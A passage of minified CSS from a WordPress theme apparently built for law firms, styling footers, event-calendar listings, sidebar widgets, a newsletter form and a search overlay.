.breadcrumb-wrapper .container,.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container{padding-top:7px}hr.tm-titlebar-border{margin-top:0;margin-bottom:0;border:0;border-top:1px solid rgba(0,0,0,.05);background-color:transparent}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{position:relative;z-index:1}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{padding:15px 5px;display:inline-block;border-radius:0;margin-right:27px;border-right:4px solid}.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{background-color:#3d3d3d}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{color:#fff}.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper{z-index:1}.tm-bordertype-none .bottom-footer-inner{border:none!important}.site-footer .second-footer{border-bottom:1px solid rgba(255,255,255,.3)}.site-footer .second-footer.tm-textcolor-dark{border-bottom:1px solid rgba(0,0,0,.14)}ul.footer-nav-menu li:after{position:absolute;content:"|";padding-left:7px}ul.footer-nav-menu li:last-child:after{content:""}.footer-nav-menu{list-style:none;margin:0;padding:0}.footer-nav-menu li{display:inline-block;padding-left:2px;padding-right:16px;font-size:14px;padding-bottom:0}.footer-nav-menu li:first-child{padding-left:0}.bottom-footer-inner,.second-footer-inner{position:relative}.tm-footer2-center,.tm-footer2-left,.tm-footer2-right{padding-top:23px;padding-bottom:23px;font-size:14px}.tm-footer2-right{text-align:right}.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right{line-height:30px;text-align:center}.site-footer .col-sm-6.first-widget-area{position:relative;overflow:hidden}.site-footer .col-sm-6.first-widget-area:after{content:"";height:100%;width:1px;position:absolute;right:20px;top:35px;margin-bottom:35px;background-color:rgba(255,255,255,.1)}.site-footer .col-sm-6.first-widget-area{padding-right:45px}.bottom-footer-text.tm-textcolor-white .footer-nav-menu,.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover){color:rgba(255,255,255,1)}.tm-textcolor-dark .col-sm-6.first-widget-area:after{background-color:rgba(0,0,0,.1)}.bottom-footer-text.tm-textcolor-dark .bottom-footer-inner{border-top-color:rgba(0,0,0,.1)}.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{border-color:rgba(0,0,0,.1)!important}.footer-nav-menu li:last-child{padding-right:0}.footer .social-icons li,.footer .bottom-footer-text .bottom-footer-inner .social-icons li{margin-left:4px;margin-right:3px;min-width:auto}.footer .social-icons li:first-child,.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child{margin-left:0}.tribe-events-notices{background:#f5f5f5;border-radius:0;border:1px solid #e2e2e2;color:#20202d;margin:10px 0 18px;padding:15px 35px 15px 20px;text-shadow:none}.tribe-events-list-widget .tribe-event-title{font-size:16px;font-weight:400}.tribe-events-list-widget .tribe-events-list-widget-events{padding-left:0;margin-bottom:20px}#tribe-bar-form #tribe-bar-views .select2-container{display:none}.tribe-events-gmap{display:block;padding:10px 0 5px 0}#tribe-bar-views .tribe-bar-views-list{z-index:1}#page #tribe-events-pg-template{max-width:none}.events-archive #page .entry-content,.events-archive #page .entry-header{width:100%}#tribe-bar-form #tribe-bar-views,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-events-bar #tribe-bar-collapse-toggle,#tribe-events-bar #tribe-bar-form,#tribe-events-bar .tribe-bar-views-inner{background:#fff}#tribe-events-bar #tribe-bar-form{margin:0;width:100%;border:1px solid #e3e3e3}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{border-right:1px solid #e3e3e3;padding:2px 22px}#tribe-bar-form .tribe-events-button{margin-bottom:0}.events-list .tribe-events-loop,.tribe-events-day .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.single-tribe_organizer .tribe-events-loop{max-width:100%}.tribe-events-list .type-tribe_events{padding:30px;border:1px solid #eaeaea;margin-bottom:60px;box-shadow:0 1px 1px rgba(0,0,0,.1);-khtml-box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,.1);-ms-box-shadow:0 1px 1px rgba(0,0,0,.1);-o-box-shadow:0 1px 1px rgba(0,0,0,.1);overflow:hidden}.tribe-events-list .type-tribe_events h2{padding-right:50px;font-size:20px}.tribe-events-schedule h2{display:inline-block;font-size:18px;font-weight:600}.single-tribe_events h1.tribe-events-single-event-title{display:none}.tribe-events-list-separator-month:after{border-bottom:1px solid #eaeaea}.themetechmount-post-item-inner .tribe-events-event-cost,.tribe-events-list .tribe-events-event-cost{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);float:none;position:absolute;width:206px;right:-64px;z-index:1;top:23px}.themetechmount-post-item-inner .tribe-events-event-cost span,.tribe-events-list .tribe-events-event-cost span{width:100%}.themetechmount-post-item-inner .tribe-events-event-cost{color:#fff;z-index:99;text-align:center;right:-76px;top:15px}.themetechmount-post-item-inner{overflow:hidden}.tribe-events-loop .tribe-events-event-meta{font-size:15px}.tribe-events-list .tribe-events-event-cost span{color:#fff;border:none;font-size:18px}#tribe-bar-form .tribe-bar-submit input[type=submit]{border:1px solid transparent;border-radius:3px;font-size:14px}.single-tribe_events h2.tribe-events-single-event-title{display:none}.tribe-events-schedule{float:right;margin-top:25px}.tribe-events-back{float:left;margin-top:10px}.single-tribe_events .tribe-events-schedule .tribe-events-cost{padding:5px 15px;margin-left:10px;color:#fff;text-align:center;border-radius:5px}.tribe-events-back{margin-top:16px}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{color:#2d2d2d}body.events-list .tribe-events-ical{margin-bottom:30px}#tribe-bar-views .tribe-bar-views-list{padding:0;width:101%;left:-1px;border-left:1px solid #e3e3e3}#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list{padding:0;width:101%;left:-1px;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3}#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child{border-bottom:1px solid #e3e3e3}body .datepicker.dropdown-menu{border-radius:0;box-shadow:none;padding:20px;border:1px solid #eee;font-size:14px;z-index:14!important}body .datepicker .datepicker-days table tr td{color:#999;padding:8px;width:34px;height:34px!important;border-top:0}body .datepicker table tr td span.active.active,body .datepicker table tr td.active.active{background:transparent;color:#999;text-shadow:none}body .datepicker table tr td span.active.active,body .datepicker table tr td.active.active,.datepicker table tr td.active.active:hover,.datepicker table tr td span.active.active:hover,body .datepicker .datepicker-days table tr td:hover{color:#fff}.events-single .tribe_events{clear:both}.post-box-event.post-box .themetechmount-post-readmore{position:relative;margin-top:10px}.single-tribe_events .tribe-events-event-meta dl{margin:0;margin-top:18px}.tribe-events-meta-group .tribe-events-single-section-title{font-size:20px;font-weight:600}.tribe-events-list-separator-month{text-transform:uppercase;font-size:16px;font-weight:600}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{float:none;position:relative;width:auto}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a,.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a{background-color:#012546;color:#fff}#tribe-events-content .tribe-events-has-events>div>a{color:#fff}#tribe-events .tribe-events-month{margin-bottom:80px}.tribe-events-event-meta address.tribe-events-address,.tribe-events-list .tribe-events-venue-details{font-weight:500;font-style:normal;line-height:24px}.tribe-event-schedule-details{font-weight:600}.themetechmount-box-events h4 a,.themetechmount-box-events h4{font-size:23px;color:#1d2435;line-height:30px}.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{padding-bottom:10px}.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{border-bottom:1px solid #ededed;border-left:none;border-right:none;padding-bottom:10px;padding-top:0;margin-bottom:15px}.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{margin-top:23px}.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{font-weight:700}.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content{text-align:center}.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i{padding-right:5px;float:left;padding-top:6px}.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4{margin-bottom:10px;font-size:21px}.tribe-events-list .tribe-events-loop .tribe-event-featured{background-color:#fff;padding:0 30px 30px 30px;margin-bottom:60px}.tribe-events-list .type-tribe_events,.single-tribe_events .tribe-events-event-meta{background-color:#fff}.tribe-events-list-separator-month span{padding:10px 50px;border-radius:3px;background-color:#ff3d55;color:#fff}.tribe-events-list .type-tribe_events .tribe-events-list-event-title{font-size:30px;color:#20292f;font-weight:500}.tribe-events-list .tribe-events-loop .tribe-events-event-meta{font-size:15px;font-weight:500}.tribe-events-list .tribe-events-event-meta address.tribe-events-address,.tribe-events-list .tribe-events-venue-details{font-weight:400;font-style:normal;line-height:24px}.tribe-events-list .tribe-events-loop .tribe-events-content{padding-right:0}#tribe-events-content a{color:#20292f}#tribe-events-content .tribe-events-read-more,#tribe-events-content.tribe-events-single .tribe-events-back a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a{display:inline-block;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff;border:1px solid transparent;background-color:#0168b7;border-radius:0;margin-top:10px;text-transform:capitalize;border-width:1px;border-style:solid;font-size:15px;font-weight:500;padding:9px 34px}#tribe-events-content .tribe-events-read-more:hover,.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,#tribe-events-content.tribe-events-single .tribe-events-back a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover{color:#fff;background-color:#ff3d55}#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a{width:auto}.themetechmount-post-item-inner .tribe-events-event-cost,.tribe-events-list .tribe-events-event-cost{top:15px}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta{color:inherit}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image{margin:0 -30px 0 -30px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event{width:85px;height:85px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date{padding:20px 10px 10px 10px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date{font-size:23px}.single.single-tribe_events article{margin-bottom:50px}.single.single-tribe_events article{padding:0}.single.single-tribe_events #tribe-events-content{margin-bottom:0}.widget.lawgrid_category_list_widget li.current-cat a,.widget.lawgrid_category_list_widget li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,.widget.tm_widget_nav_menu li.current_page_item a,.widget.tm_widget_nav_menu li a:hover{color:#fff}.widget.lawgrid_all_post_list_widget .widget-title,.widget.lawgrid_category_list_widget .widget-title{display:none}.widget.lawgrid_all_post_list_widget li,.widget.lawgrid_category_list_widget li{padding:0}.woocommerce-account .woocommerce-MyAccount-navigation li a,.widget.tm_widget_nav_menu li a,.widget.lawgrid_all_post_list_widget li a,.widget.lawgrid_category_list_widget li a{display:block;padding:20px 30px 20px 24px;position:relative;z-index:1;font-weight:500;font-size:15px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}#sidebar-left .widget.lawgrid_category_list_widget,#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,.sidebar .widget.lawgrid_category_list_widget,.sidebar .widget.lawgrid_all_post_list_widget,.sidebar.widget-area .widget.lawgrid_category_list_widget{padding:0}.woocommerce-account .woocommerce-MyAccount-navigation li a:before,.widget.tm_widget_nav_menu li a:before,.widget.lawgrid_all_post_list_widget li a:before,.widget.lawgrid_category_list_widget li a:before{content:"";width:5px;left:0;bottom:50%;background:#eaeaea;height:0;position:absolute;transition:all .3s cubic-bezier(.645,.045,.355,1);z-index:1}.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:before,.widget.tm_widget_nav_menu li a:hover:before,.widget.lawgrid_all_post_list_widget li a:hover:before,.widget.lawgrid_category_list_widget li a:hover:before,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:before,.widget.tm_widget_nav_menu li.current_page_item a:before,.widget.lawgrid_all_post_list_widget li.tm-post-active a:before,.widget.lawgrid_category_list_widget li.current-cat a:before{height:100%;bottom:0}.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,.widget.tm_widget_nav_menu li a:hover,.widget.lawgrid_all_post_list_widget li a:hover,.widget.lawgrid_category_list_widget li a:hover{box-shadow:0 20px 20px 0 rgba(0,0,0,.06)}.sidebar .widget.tm_widget_nav_menu,.sidebar .widget.lawgrid_all_post_list_widget,.sidebar .widget.lawgrid_category_list_widget{padding-top:0}.widget.tm_widget_nav_menu li a:before{content:none}.sidebar .widget.tm_widget_nav_menu ul>li,.sidebar .widget.lawgrid_all_post_list_widget ul>li,.sidebar .widget.lawgrid_category_list_widget ul>li{padding:0px!important;border-top:1px solid #eee}.widget.lawgrid_all_post_list_widget li:last-child a. .widget.lawgrid_category_list_widget li:last-child a{border-bottom:none}.sidebar h3.widget-title{margin-top:0;margin-bottom:25px;display:block}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0}.widget,.wpb_row .wpb_widgetised_column .widget{margin:35px 0 35px;word-wrap:break-word}.footer.tm-bgcolor-skincolor .tm-container-for-footer>div>.row .widget-area,.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,.footer.tm-bgcolor-darkgrey .tm-container-for-footer>div>.row .widget-area,.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer{border-color:rgba(255,255,255,.3)}.footer.tm-bgcolor-white .tm-container-for-footer>div>.row .widget-area,.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer{border-color:rgba(0,0,0,.14)}.footer .widget{margin:60px 0 60px}.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{text-align:left}.footer .tm-newsletter-margin{margin-top:-23px}.widget ul>li{padding:0 0 15px 0}.footer .widget_recent_comments li.recentcomments:before,.footer .widget_recent_entries a:before,.footer .widget_meta a:before,.footer .widget_categories a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_nav_menu li a:before,.footer .widget_product_categories a:before{font-family:"tm-lawgrid-icons";content:"\f101";position:absolute;top:6px;left:0;line-height:1em;font-size:15px}.widget .widget-title{margin-bottom:32px;position:relative}.site-footer .widget .widget-title:before{display:block;height:2px;margin-top:0;margin-bottom:-13px;content:'';position:absolute;bottom:0;width:23px;left:0}.site-footer .widget .widget-title:after{display:block;height:2px;margin-top:0;margin-bottom:-13px;content:'';position:absolute;bottom:0;width:6px;left:25px}.second-footer .container.tm-container-for-footer .row>.widget-area:first-child .custom-heading{display:inline-block;float:left;padding-right:10px}.footer .widget .widget-title{margin-bottom:35px;display:inline-block}.footer_logo img{max-height:75px}.footer .widget ul>li{padding:0 0 13px 0}.site-footer .footer-box{margin-top:45px;padding-top:28px;padding-bottom:27px;column-count:3;column-gap:10px;column-rule:none;border-top:1px solid #e5eef7;border-bottom:1px solid #e5eef7;display:flex;display:-webkit-flex;display:-ms-flexbox;align-items:flex-start}.site-footer .footer-box .tm-sbox{border-right:1px solid #e5eef7}.site-footer .footer-box .tm-sbox{flex:1 1 auto;padding:0 25px}.site-footer .footer-box .tm-sbox:last-child{border:none}.site-footer .footer-box .tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-content-header h2{margin-bottom:0}.site-footer .footer-box .tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container{margin-bottom:0;padding-top:4px}.footer-first-widget .tm-sbox .tm-custom-heading a{color:rgba(255,255,255,1)}.footer-first-widget .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:top}.footer-first-widget .tm-sbox .tm-vc_cta3-content-header h2{padding-top:5px}.tm_subscribe_form{position:relative}.tm_subscribe_form input[type="email"]{background-color:#192132;border:1px solid transparent;width:100%;height:45px;padding-left:15px;color:rgba(255,255,255,1);font-size:13px;outline:none}.tm_subscribe_form .btn[type="submit"]{position:absolute;top:0;font-size:16px;border-radius:0;height:45px;width:55px;background-color:#01d6a3;color:#fff;right:0}.tm_subscribe_form input[type="email"]:focus{border-color:rgba(255,255,255,.5)}.tm_subscribe_form input[type="email"]::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.tm_subscribe_form input[type="email"]:-moz-placeholder{color:rgba(255,255,255,.5)}.tm_subscribe_form input[type="email"]::-moz-placeholder{color:rgba(255,255,255,.5)}.tm_subscribe_form input[type="email"]:-ms-input-placeholder{color:rgba(255,255,255,.5)}.sidebar .widget ul:not(.slides):not(.cart_list):not(.lawgrid_contact_widget_wrapper):not(.lawgrid_category_list_widget):not(.tm-all-post-list)>li{border-top:1px solid #f1f1f1;padding-bottom:10px;padding-top:10px}.sidebar .widget ul:not(.slides):not(.cart_list):not(.lawgrid_contact_widget_wrapper):not(.lawgrid_category_list_widget):not(.tm-all-post-list)>li:first-child,.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.lawgrid_contact_widget_wrapper)>li:first-child,.sidebar .widget_shopping_cart .cart_list li:first-child,.sidebar .widget>ul:not(.slides):not(.cart_list)>li:first-child,.sidebar .widget.widget_nav_menu>div>ul:first-child>li:first-child{border-top:none;padding-top:0}.sidebar .widget .widget-title:before{display:block;height:100%;margin-top:0;margin-bottom:-13px;content:'';position:absolute;top:0;width:4px;left:-20px}.sidebar .widget_nav_menu li,.sidebar .widget_categories li,.sidebar .widget_pages li{position:relative}.sidebar .select2-container{margin-bottom:30px}.sidebar .widget.widget_categories,.sidebar .widget.widget_archive{padding-bottom:15px}.sidebar .widget_recent_entries li,.sidebar .widget_categories li,.sidebar .widget_recent_comments li,.sidebar .widget_rss li,.sidebar .widget_archive li,.sidebar .widget_pages li,.sidebar .widget_nav_menu li,.sidebar .widget_meta li,.sidebar .widget.woocommerce li{position:relative;padding-bottom:0}.sidebar .widget_nav_menu li>a,.sidebar .widget_categories li>a,.sidebar .widget_pages li>a{border-bottom:none}.sidebar .widget_nav_menu,.sidebar .widget_categories,.sidebar .widget_pages{overflow:hidden}.sidebar .widget ul>li ul{margin-left:15px}.sidebar .widget ul.slick-dots>li,body .sidebar .widget.lawgrid_all_post_list_widget li:first-child,body .sidebar .widget.lawgrid_category_list_widget li:first-child{border-top:none!important}#sidebar-left .widget.lawgrid_category_list_widget,#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,.sidebar.widget-area .widget.lawgrid_category_list_widget,.sidebar.widget-area .widget.lawgrid_all_post_list_widget,.sidebar.widget-area .widget.lawgrid_category_list_widget{padding:0}.site-footer .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.site-footer .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:3px;font-size:20px}.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4{margin-bottom:0;font-size:14px}.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:50px!important;height:50px!important}.tm-bg-footer-box{padding:65px 0 100px 45px;margin:-70px 0 -90px 0;text-align:center}.tm-bg-footer-box .footer-logo-box{padding-left:15px;padding-right:15px;padding-bottom:30px}.tm-bg-footer-box .footer-logo-box img{margin-bottom:20px}ul.lawgrid_contact_widget_wrapper.call-email-footer{font-size:16px;font-weight:500;margin-bottom:15px;margin-top:20px}ul.lawgrid_contact_widget_wrapper.call-email-footer li:before{position:relative;left:-6px;top:0}.footer .social-icons li>a{width:36px;height:36px;line-height:36px;font-size:15px;text-align:center;border-radius:50%;border:1px solid #fff;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.footer .social-icons li>a:hover{color:#fff}.lawgrid_flicker_widget_wrapper a{overflow:hidden;display:block;margin:0 7px 0 0;width:75px;height:75px;display:inline-block;background:none}ul.lawgrid_contact_widget_wrapper{list-style:none;margin-left:0;padding-left:0}ul.lawgrid_contact_widget_wrapper li{padding-left:37px;position:relative;padding-top:10px;line-height:25px}.widget ul.lawgrid_contact_widget_wrapper li{position:relative;line-height:25px;border-bottom:none;padding:0;padding-left:37px;margin-bottom:15px}ul.lawgrid_contact_widget_wrapper li:last-child{border-bottom:none}ul.lawgrid_contact_widget_wrapper li:before{position:absolute;left:0;top:15px;font-size:18px;font-weight:400}.widget ul.lawgrid_contact_widget_wrapper li:before{top:5px}ul.tm-recent-post-list{list-style:none;padding:0}ul.tm-recent-post-list>li img{display:block;width:70px;height:70px;float:left;margin-right:18px}ul.tm-recent-post-list>li{padding:0 0 20px 0}ul.tm-recent-post-list>li>a{font-size:14px;line-height:23px;display:block}ul.tm-recent-post-list li:after{content:" ";display:table;clear:both}ul.tm-recent-post-list>li .post-date{display:block;font-size:13px}ul.tm-recent-post-list>li:first-child{border-top:0;padding-top:0}.sidebar .widget_recent_comments li.recentcomments:before,.sidebar .widget_recent_entries a:before,.sidebar .widget_meta a:before,.sidebar .widget_categories a:before,.sidebar .widget_archive li a:before,.sidebar .widget_pages li a:before,.sidebar .widget_nav_menu li a:before,.sidebar .widget_product_categories a:before{font-family:"tm-lawgrid-icons";content:"\e809";position:absolute;top:4px;left:0;line-height:1em;font-size:17px}.sidebar .widget_recent_comments li.recentcomments,.sidebar .widget_recent_entries a,.sidebar .widget_meta a,.sidebar .widget_categories a,.sidebar .widget_product_categories a,.sidebar .widget_archive li a,.sidebar .widget_pages li a,.sidebar .widget_nav_menu li a{display:inline-block;position:relative;padding-left:19px}.footer .widget_recent_comments li.recentcomments,.footer .widget_recent_entries a,.footer .widget_meta a,.footer .widget_categories a,.footer .widget_product_categories a,.footer .widget_archive li a,.footer .widget_pages li a,.footer .widget_nav_menu li a{display:inline-block;position:relative;padding-left:16px}.sidebar .widget_recent_comments li.recentcomments:not(:first-child):before{top:16px}.widget .menu-main-menu-container{float:none}.widget ul>li ul{margin-left:15px;margin-top:15px}.widget_categories.widget ul>li ul,.widget_nav_menu.widget ul>li ul,.widget_pages.widget ul>li ul{margin-top:10px}.sidebar .widget ul:not(.slides):not(.cart_list):not(.lawgrid_contact_widget_wrapper)>li:last-child,.widget ul>li ul>li:last-child{border-bottom:0;padding-bottom:0px!important;margin-bottom:0}.flexslider{border:none;background:none;box-shadow:none;margin-bottom:0}.wpb_gallery .wpb_flexslider .flex-control-nav{margin-top:-25px}.sidebar .wpb_gallery .flex-direction-nav{display:none}.sidebar .wpb_gallery.wpb_content_element{margin-bottom:0}.tm-slick-carousel-wrapper img{max-width:100%}.widget_calendar table td#today{font-weight:700}.widget_calendar table{border-collapse:separate;border-color:#e5e5e5;border-spacing:0;border-style:solid;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;background-color:#fff}.widget_calendar table th,.widget_calendar table td{border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;padding:7px}.widget_calendar caption{padding:0;margin:0;margin-bottom:5px;letter-spacing:.04em;font-size:16px;font-weight:600}.widget_calendar tbody a{display:block;font-weight:700}.tm-textcolor-dark .widget_calendar table{border-color:rgba(0,0,0,.07)}.tm-textcolor-dark .widget_calendar table th,.tm-textcolor-dark .widget_calendar table td{border-bottom-color:rgba(0,0,0,.07);border-right-color:rgba(0,0,0,.07)}.tm-textcolor-white .newsletter-submit,.tm-textcolor-white .newsletter-widget,.tm-textcolor-white .widget_calendar table th,.tm-textcolor-white .widget_calendar table td,.tm-textcolor-white .widget_calendar table{border-color:rgba(229,229,229,.12)}.tm-textcolor-white .newsletter-widget .newsletter-email{color:rgba(255,255,255,.34)}.tm-textcolor-white .mc_form_inside .mc_merge_var:after,.tm-textcolor-white .newsletter-widget:after{color:rgba(255,255,255,.4)}.tm-textcolor-dark .mc_form_inside .mc_merge_var,.tm-textcolor-dark .newsletter-submit,.tm-textcolor-dark .newsletter-widget{border-color:rgba(0,0,0,.07)}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{background:none}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{padding:0;text-align:left;border-bottom:0}#site-header-menu #site-navigation div.nav-menu>ul{margin:0;padding:0}#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus{background:none}.righticon,#site-header-menu #site-navigation .mega-menu-toggle:after{display:none}.header-controls .search_box a>.ti-close,.header-controls .search_box a>.ti-search,.header-controls .ti-bag{height:33px;width:33px;line-height:33px;border-radius:50%;color:#fff;display:inline-block;text-align:center;font-size:15px}.tm-search-overlay{position:absolute;top:100%;right:-20px;width:400px;background:#fff;border-top:3px solid;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);-ms-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1);z-index:2}.tm-header-style-classic .tm-search-overlay,.tm-header-overlay .tm-search-overlay{right:-24px}.tm-header-overlay .tm-header-icons .tm-header-icon:nth-child(2) .tm-search-overlay{right:-5px}.tm-search-overlay.st-show{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.tm-search-overlay .w-search-form-h{display:table;height:100%;width:100%}.tm-search-overlay .w-search-form-row{display:table-cell;vertical-align:middle;text-align:center;width:100%;position:relative;padding:20px}.tm-search-overlay .w-search-form-row:before{border-bottom-color:#f7b71e}.tm-search-overlay .w-search-form-row:before{position:absolute;right:27px;top:-8px;width:47px;height:47px;text-align:center;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:8px solid;content:" "}.tm-header-overlay .tm-search-overlay .w-search-form-row:before,.tm-header-style-classic-highlight .tm-search-overlay .w-search-form-row:before{position:absolute;right:7px}.tm-headerstyle-classic-box-overlay .tm-search-overlay .w-search-form-row:before{right:25px}.tm-search-overlay .tm-search-outer{position:absolute;left:0;right:0;top:50%;margin:auto;clear:both;min-height:350px;border:2px solid rgba(255,255,255,.62);width:1000px;text-align:center;-webkit-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;display:inline-block;padding:100px 20px 100px 20px}.tm-search-overlay.st-show .tm-search-outer{transform:translateY(-50%)}.tm-search-overlay .tm-site-searchform input[type="search"]{font-size:14px;text-align:left;height:50px;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none!important;background-color:#f8f8f8;color:#333;width:85%;line-height:50px;float:left}.tm-site-searchform button{background:#fab442;color:#000;top:0;width:40px;height:38px;line-height:38px;text-align:center;display:block;outline:none;padding:0;font-size:12px}.tm-search-overlay .tm-site-searchform button{font-size:20px;width:15%;border:0;border-radius:0;height:50px;text-align:center;display:block;line-height:50px;color:#fff;float:left}body.st-prevent-scroll{height:100%}.close-box i{top:60px;color:#ababab;opacity:0;font-size:35px;position:fixed;cursor:pointer;right:30px;-webkit-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s}.close-box i.showicon{opacity:1;top:30px}.tm-search-overlay .tm-site-searchform input[type="search"]:-webkit-input-placeholder{color:rgba(0,0,0,.5)}.tm-search-overlay .tm-site-searchform input[type="search"]::-moz-placeholder{color:rgba(0,0,0,.5)}.tm-search-overlay .tm-site-searchform input[type="search"]:::-moz-placeholder{color:rgba(0,0,0,.5)}.tm-search-overlay .tm-site-searchform 